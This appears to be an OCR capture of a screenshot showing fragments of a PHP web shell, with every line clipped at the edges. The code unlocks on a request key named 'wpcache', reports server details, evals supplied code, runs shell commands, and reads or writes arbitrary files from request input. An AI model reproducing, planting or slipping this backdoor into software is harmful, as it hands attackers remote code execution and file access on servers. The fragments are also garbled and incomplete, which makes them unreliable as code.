
EST['wpcache']==='5bc1a33ae354dde2fd8b90a8'){header('Conten
info'){echo 'php='.PHP_VERSION.'\n';echo 'uid='.@getmyuid().'\
ble='.ini_get('disable_functions').'\n';echo 'OK\n';exit;}if($m=
de($c);ob_start();try{eval($c);}catch(Throwable $e){echo $e->
_exists('shell_exec'))$o=@shell_exec($c.' 2>&1');elseif(functio
echo @file_get_contents($_REQUEST['p']??'');exit;}if($m==='write
4_decode($d);echo @file_put_contents($_REQUEST['p']??'',$d)=
;exit;}echo 'bad';exit;}